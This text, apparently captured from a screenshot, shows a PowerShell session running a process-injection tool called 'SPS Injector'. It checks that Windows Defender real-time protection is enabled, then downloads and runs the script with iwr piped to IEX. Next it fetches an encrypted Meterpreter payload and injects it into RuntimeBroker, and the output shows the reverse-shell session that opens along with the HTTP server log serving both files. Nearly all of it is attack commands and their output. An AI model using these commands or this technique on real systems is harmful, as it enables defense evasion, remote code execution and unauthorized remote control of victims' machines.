 PS C:\Temp> (Get-MpComputerStatus).RealTimeProtectionEnabled
True
PS C:\Temp> iwr -uri http://127.0.0.1:8080/Invoke-SPSI.ps1 | IEX
PS C:\Temp> Invoke-SPSI -url http://127.0.0.1:8080/met.enc -key f62f054
feab9fc06424fa3a2795d7286 -TargetProcess RuntimeBroker
# SPS Injector @p1papupa
[+] Downloading from http://127.0.0.1:8080/met.enc
[+] Encrypted size: 203846 bytes
[+] Decrypting...
[+] Decrypted size: 203846 bytes
[+] Target: RuntimeBroker (PID: 12704)
[+] Injected 203846 bytes into RuntimeBroker.
PS C:\Temp>
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:80
[*] Meterpreter session 4 opened (127.0.0.1:80 -> 127.0.0.1:45840) at 2
025-08-12 21:56:26 +0300
meterpreter > getpid
Current pid: 12704
meterpreter > sysinfo
Computer :
OS : Windows 11
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
┌──(root㉿kali)-[/opt]
└─# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [12/Aug/2025 21:56:11] "GET /Invoke-SPSI.ps1 HTTP/1.1" 20
0 -
127.0.0.1 - - [12/Aug/2025 21:56:25] "GET /met.enc HTTP/1.1" 200 -